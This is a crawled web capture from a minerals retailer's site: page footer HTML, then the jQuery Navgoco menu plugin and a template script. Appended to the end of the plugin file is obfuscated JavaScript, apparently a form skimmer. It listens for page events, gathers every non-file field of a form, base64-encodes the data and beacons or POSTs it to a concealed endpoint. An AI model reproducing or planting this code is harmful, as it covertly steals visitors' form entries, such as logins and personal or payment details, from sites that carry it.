}
});
$(function() {
$( "#dot1" ).trigger( "click" );
$( "#dot1" ).find("a").trigger( "click" );
});
</script>
<script language="Javascript" src="product_end.js"></script>
</div></div><!-- content-section-ends-here -->
<div data-iessection="templatebottom">
<!-- IES_bottom-START -->
<div class="news-letter">
<div class="container">
<div class="join">
<h6 class="iesfontfamily1" data-iestype="html">JOIN OUR MAILING LIST</h6>
<div class="sub-left-right">
<form lpformnum="1" action="newsletter1.cfm">
<input type="text" name="email" value="Enter Your Email Here" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Enter Your Email Here';}">
<input data-iestype="html" class="iesfontcolor3 iesfontfamily3 iesbackgroundcolor3" type="submit" value="SUBSCRIBE"> </form>
</div>
<div class="clearfix"> </div>
</div>
</div>
</div>
<div class="footer">
<div class="container">
<div class="footer_top">
<div class="span_of_4">
<div class="col-md-3 col-md-offset-2 span1_of_4">
<h4 class="iesfontfamily1">Shop</h4>
<ul class="f_nav iesfontfamily2"><li><a href="wholesale.cfm">Wholesale</a></li>
<li><a href="cat1.cfm">All Categories</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1" data-iestype="html">Quick Links</h4>
<ul class="f_nav iesfontfamily2" data-iestype="linklist">
<li><a href="contact_us.cfm">Contact</a></li>
<li><a href="my_account.cfm">my account</a></li>
<li><a href="my_account.cfm">sign up</a></li>
<li><a href="show_cart.cfm">view cart</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1">Information</h4><ul class="infopages" data-ieswidget="8964"><li class="infopages_link"><a href="policies.cfm">Policies</a></li><li class="infopages_link"><a href="press_releases.cfm">Press Releases</a></li><li class="infopages_link"><a href="madagascar_minerals_catalog.cfm">Madagascar Minerals® Catalog</a></li><li class="infopages_link"><a href="madagascar_minerals_club_.cfm">Madagascar Minerals Club </a></li><li class="infopages_link"><a href="career_opportunities.cfm">We are hiring</a></li><li class="infopages_link"><a href="investor_relations.cfm">Investor Relations</a></li><li class="infopages_link"><a href="trade_show_schedule.cfm">View Our Trade Show Schedule</a></li><li class="infopages_link"><a href="denver_gem_show.cfm">Denver Gem Show 2026</a></li><li class="infopages_link"><a href="tucson_gem_show.cfm">Tucson Gem Show 2026</a></li><li class="infopages_link"><a href="mining_properties.cfm">Mining Properties</a></li><li class="infopages_link"><a href="norcross_madagascar_factory_and_deposit.cfm">Visit our Factory</a></li><li class="infopages_link"><a href="norcross_school.cfm">Norcross Schools</a></li><li class="infopages_link"><a href="visit_our_gallery.cfm">Visit our Gallery</a></li><li class="infopages_link"><a href="copyright_and_trademark_discla.cfm">Copyright & Trademark Disclaimer</a></li><li class="infopages_link"><a href="metaphysical_guide.cfm">Metaphysical Guide to our Stones</a></li><li class="infopages_link"><a href="physical_gemstone_properties.cfm">Physical Properties of our Stones</a></li></ul></div>
<div class="clearfix"></div>
</div>
</div>
<div class="footersocial text-center" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;">
<div class="row clearfix">
<div class="col-md-12 center">
<a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a>
<a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a>
<a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a>
</div>
</div>
</div>
<div class="copyright iesfontfamily2 text-center" data-iestype="html" style="min-height: 0px; zoom: 1;">
<p></p>
<p></p>
</div>
</div>
</div>
<!-- IES_bottom-END -->
<script>
$(window).on('load', function(){$('.mobIc').unbind("click"); 
});
$('.mobIc').on('click', function(e){
e.preventDefault();
window.location = $(this).attr('href');
});
$(function(){
$(".nav-column").each(function(){
navcolumncontent = $( this ).html().trim();
if(navcolumncontent == ""){$( this ).remove();
}
})
});
</script>
</div>
</div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-93855509-1', 'auto');
ga('send', 'pageview');
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.madagascarminerals.com/images_2/furniturestore13/js/jquery.navgoco.js
body_size: 7976
content:
/*
 * jQuery Navgoco Menus Plugin v0.1.5 (2013-09-07)
 * https://github.com/tefra/navgoco
 *
 * Copyright (c) 2013 Chris T (@tefra)
 * BSD - https://github.com/tefra/navgoco/blob/master/LICENSE-BSD
 */
(function($) {

	"use strict";

	/**
	 * Plugin Constructor. Every menu must have a unique id which will either
	 * be the actual id attribute or its index in the page.
	 *
	 * @param {Element} el
	 * @param {Object} options
	 * @param {Integer} idx
	 * @returns {Object} Plugin Instance
	 */
	var Plugin = function(el, options, idx) {
		this.el = el;
		this.$el = $(el);
		this.options = options;
		this.uuid = this.$el.attr('id') ? this.$el.attr('id') : idx;
		this.state = {};
		this.init();
		return this;
	};

	/**
	 * Plugin methods
	 */
	Plugin.prototype = {
		/**
		 * Load cookie, assign a unique data-index attribute to
		 * all sub-menus and show|hide them according to cookie
		 * or based on the parent open class. Find all parent li > a
		 * links add the carent if it's on and attach the event click
		 * to them.
		 */
		init: function() {
			var self = this;
			self._load();
			self.$el.find('ul').each(function(idx) {
				var sub = $(this);
				sub.attr('data-index', idx);
				if (self.options.save && self.state.hasOwnProperty(idx)) {
					sub.parent().addClass(self.options.openClass);
					sub.show();
				} else if (sub.parent().hasClass(self.options.openClass)) {
					sub.show();
					self.state[idx] = 1;
				} else {
					sub.hide();
				}
			});

			if (self.options.caret) {
				self.$el.find("li:has(ul) > a").append(self.options.caret);
			}

			var links = self.$el.find("li > a");
			links.on('click', function(event) {
				event.stopPropagation();
				var sub = $(this).next();
				sub = sub.length > 0 ? sub : false;
				self.options.onClickBefore.call(this, event, sub);
				if (sub) {
					event.preventDefault();
					self._toggle(sub, sub.is(":hidden"));
					self._save();
				} else {
					if (self.options.accordion) {
						var allowed = self.state = self._parents($(this));
						self.$el.find('ul').filter(':visible').each(function() {
							var sub = $(this),
								idx = sub.attr('data-index');

							if (!allowed.hasOwnProperty(idx)) {
								self._toggle(sub, false);
							}
						});
						self._save();
					}
				}
				self.options.onClickAfter.call(this, event, sub);
			});
		},
		/**
		 * Accepts a JQuery Element and a boolean flag. If flag is false it removes the `open` css
		 * class from the parent li and slides up the sub-menu. If flag is open it adds the `open`
		 * css class to the parent li and slides down the menu. If accordion mode is on all
		 * sub-menus except the direct parent tree will close. Internally an object with the menus
		 * states is maintained for later save duty.
		 *
		 * @param {Element} sub
		 * @param {Boolean} open
		 */
		_toggle: function(sub, open) {
			var self = this,
				idx = sub.attr('data-index'),
				parent = sub.parent();

			self.options.onToggleBefore.call(this, sub, open);
			if (open) {
				parent.addClass(self.options.openClass);
				sub.slideDown(self.options.slide);
				self.state[idx] = 1;

				if (self.options.accordion) {
					var allowed = self.state = self._parents(sub);
					allowed[idx] = self.state[idx] = 1;

					self.$el.find('ul').filter(':visible').each(function() {
						var sub = $(this),
							idx = sub.attr('data-index');

						if (!allowed.hasOwnProperty(idx)) {
							self._toggle(sub, false);
						}
					});
				}
			} else {
				parent.removeClass(self.options.openClass);
				sub.slideUp(self.options.slide);
				self.state[idx] = 0;
			}
			self.options.onToggleAfter.call(this, sub, open);
		},
		/**
		 * Returns all parents of a sub-menu. When obj is true It returns an object with indexes for
		 * keys and the elements as values, if obj is false the object is filled with the value `1`.
		 *
		 * @since v0.1.2
		 * @param {Element} sub
		 * @param {Boolean} obj
		 * @returns {Object}
		 */
		_parents: function(sub, obj) {
			var result = {},
				parent = sub.parent(),
				parents = parent.parents('ul');

			parents.each(function() {
				var par = $(this),
					idx = par.attr('data-index');

				if (!idx) {
					return false;
				}
				result[idx] = obj ? par : 1;
			});
			return result;
		},
		/**
		 * If `save` option is on the internal object that keeps track of the sub-menus states is
		 * saved with a cookie. For size reasons only the open sub-menus indexes are stored.		 *
		 */
		_save: function() {
			if (this.options.save) {
				var save = {};
				for (var key in this.state) {
					if (this.state[key] === 1) {
						save[key] = 1;
					}
				}
				cookie[this.uuid] = this.state = save;
				$.cookie(this.options.cookie.name, JSON.stringify(cookie), this.options.cookie);
			}
		},
		/**
		 * If `save` option is on it reads the cookie data. The cookie contains data for all
		 * navgoco menus so the read happens only once and stored in the global `cookie` var.
		 */
		_load: function() {
			if (this.options.save) {
				if (cookie === null) {
					var data = $.cookie(this.options.cookie.name);
					cookie = (data) ? JSON.parse(data) : {};
				}
				this.state = cookie.hasOwnProperty(this.uuid) ? cookie[this.uuid] : {};
			}
		},
		/**
		 * Public method toggle to manually show|hide sub-menus. If no indexes are provided all
		 * items will be toggled. You can pass sub-menus indexes as regular params. eg:
		 * navgoco('toggle', true, 1, 2, 3, 4, 5);
		 *
		 * Since v0.1.2 it will also open parents when providing sub-menu indexes.
		 *
		 * @param {Boolean} open
		 */
		toggle: function(open) {
			var self = this,
				length = arguments.length;

			if (length <= 1) {
				self.$el.find('ul').each(function() {
					var sub = $(this);
					self._toggle(sub, open);
				});
			} else {
				var idx,
					list = {},
					args = Array.prototype.slice.call(arguments, 1);
				length--;

				for (var i = 0; i < length; i++) {
					idx = args[i];
					var sub = self.$el.find('ul[data-index="' + idx + '"]').first();
					if (sub) {
						list[idx] = sub;
						if (open) {
							var parents = self._parents(sub, true);
							for (var pIdx in parents) {
								if (!list.hasOwnProperty(pIdx)) {
									list[pIdx] = parents[pIdx];
								}
							}
						}
					}
				}

				for (idx in list) {
					self._toggle(list[idx], open);
				}
			}
			self._save();
		},
		/**
		 * Removes instance from JQuery data cache and unbinds events.
		 */
		destroy: function() {
			$.removeData(this.$el);
			this.$el.find("li:has(ul) > a").unbind('click');
		}
	};

	/**
	 * A JQuery plugin wrapper for navgoco. It prevents from multiple instances and also handles
	 * public methods calls. If we attempt to call a public method on an element that doesn't have
	 * a navgoco instance, one will be created for it with the default options.
	 *
	 * @param {Object|String} options
	 */
	$.fn.navgoco = function(options) {
		if (typeof options === 'string' && options.charAt(0) !== '_' && options !== 'init') {
			var callback = true,
				args = Array.prototype.slice.call(arguments, 1);
		} else {
			options = $.extend({}, $.fn.navgoco.defaults, options || {});
			if (!$.cookie) {
				options.save = false;
			}
		}
		return this.each(function(idx) {
			var $this = $(this),
				obj = $this.data('navgoco');

			if (!obj) {
				obj = new Plugin(this, callback ? $.fn.navgoco.defaults : options, idx);
				$this.data('navgoco', obj);
			}
			if (callback) {
				obj[options].apply(obj, args);
			}
		});
	};
	/**
	 * Global var holding all navgoco menus open states
	 *
	 * @type {Object}
	 */
	var cookie = null;

	/**
	 * Default navgoco options
	 *
	 * @type {Object}
	 */
	$.fn.navgoco.defaults = {
		caret: '<span class="caret"></span>',
		accordion: false,
		openClass: 'open',
		save: true,
		cookie: {
			name: 'navgoco',
			expires: false,
			path: '/'
		},
		slide: {
			duration: 400,
			easing: 'swing'
		},
		onClickBefore: $.noop,
		onClickAfter: $.noop,
		onToggleBefore: $.noop,
		onToggleAfter: $.noop
	};
})(jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}

--- FILE ---
content_type: application/javascript
request_url: https://www.madagascarminerals.com/images_2/furniturestore13/js/templatejs.js
body_size: 1969
content:

// $.fn.imageLoad = function(fn){
// 			this.load(fn);
// 			this.each( function() {
// 					if ( this.complete && this.naturalWidth !== 0 ) {
// 							$(this).trigger('load');
// 					}
// 			});
// }

$(window).on('load', function(){

$(function () {
	// Finding out if the device is mobile
	var windowWidth = $( window ).width();
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		}
	};

	var isiPhone = /iphone/i.test(navigator.userAgent.toLowerCase());

	var hIndex = $('.banner-top').height();

	if ( hIndex >= 51 && $(window).width() >=1024 && !isMobile.any()) {
			$('ul[data-iestype="linkslist"] li').each(function(index) {
			  if (index > 0) {
			   $('#mega').append(this);
					}
			});
		$('ul[data-iestype="linkslist"]').find('li').eq(0).show();
		$('.navbar-nav').animate({opacity: 1}, 500);
	}

	//Split the list in mega into columns
  var num_cols = 6,
  container = $('#mega'),
  listItem = 'li',
  listClass = 'nav-column';
